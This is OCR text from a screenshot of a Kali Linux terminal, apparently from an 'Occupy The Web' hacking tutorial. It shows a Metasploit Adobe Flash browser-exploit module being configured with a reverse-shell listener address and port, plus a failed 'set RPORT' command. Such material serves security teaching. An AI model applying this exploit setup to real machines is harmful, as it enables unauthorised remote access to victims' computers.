 4
kali@kali: ~
File Actions Edit View Help
)
LHOST 192.168.107.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/browser/adobe_flash_avm2) > set RPORT 443
[-] Unknown datastore option: RPORT. Did you mean LPORT?
msf6 exploit(windows/browser/adobe_flash_avm2) >
Occupy The Web